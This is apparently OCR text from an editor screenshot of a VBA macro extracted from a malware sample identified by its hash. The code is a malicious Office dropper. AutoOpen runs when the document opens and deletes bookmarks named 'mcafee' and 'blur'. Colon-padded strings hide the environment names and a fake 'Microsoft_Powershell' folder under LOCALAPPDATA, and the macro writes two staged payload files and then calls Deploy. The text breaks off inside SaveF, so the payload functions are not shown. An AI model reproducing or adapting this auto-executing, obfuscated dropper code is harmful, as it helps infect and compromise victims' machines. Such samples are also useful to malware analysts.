 d6a24707dde28a629e5de49ee9c781a806abcca2fd1b832cb3eeb79d903e48f3.macros.bas
File Edit Tools Syntax Buffers Window Help
' from sample: d6a24707dde28a629e5de49ee9c781a806abcca2fd1b832cb3eeb79d903e48f3
Sub AutoOpen()
    Main
    ActiveDocument.Bookmarks("mcafee").Range.Delete
    ActiveDocument.Bookmarks("blur").Range.Delete
End Sub

Function Main()
    Dim strA As String
    Dim strB As String
    Dim strPath As String
    Dim strVar1 As String
    Dim strVar2 As String
    Dim strVar3 As String
    Dim strVar4 As String
    strVar1 = "L:O:C:A:L:A:P:P:D:A:T:A:"
    strVar1 = Replace(strVar1, ":", "")
    strVar2 = "\:M:i:c:r:o:s:o:f:t:_:P:o:w:e:r:s:h:e:l:l:"
    strVar2 = Replace(strVar2, ":", "")
    strPath = Environ(strVar1) + strVar2
    strA = strPath + "\A.txt"
    strVar3 = "C:O:M:P:U:T:E:R:N:A:M:E:"
    strVar3 = Replace(strVar3, ":", "")
    strVar4 = ".:i:m:i:.:t:x:t:"
    strVar4 = Replace(strVar4, ":", "")
    strB = strPath + "\" + Environ(strVar3) + strVar4
    If Dir(strPath, vbDirectory) = "" Then
        MkDir strPath
    End If
    SaveF A(), strA
    SaveF B(), strB
    Deploy
End Function

Function SaveF(str As String, name As String)
    Dim fsObj As Object
    Dim oFile As Object
    Set fsObj = CreateObject("Scripting.FileSystemObject")
    Set oFile = fsObj.CreateTextFile(name, True, False)
    oFile.Write str
    oFile.Close